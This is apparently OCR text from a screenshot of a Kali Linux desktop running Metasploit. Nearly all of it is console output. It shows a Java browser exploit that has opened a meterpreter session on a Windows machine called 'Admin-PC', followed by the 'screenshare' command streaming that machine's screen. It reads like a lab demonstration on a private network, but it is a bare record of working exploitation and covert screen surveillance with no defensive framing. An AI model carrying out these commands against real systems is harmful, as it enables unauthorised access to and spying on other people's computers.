 root@kali: ~
Metasploit screenshare ...
02:12 下午
回收站
文件系统
主文件夹
airgeddon
ADB-Toolkit
Google
Chrome
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows Admin @ Admin-PC 192.168.100.152:4444 -> 192.168.100.
128:49315 (192.168.100.128)
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) >
msf6 exploit(multi/browser/java_jre17_driver_manager) > sessions 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/cxWpvrZe.html
[*] Streaming...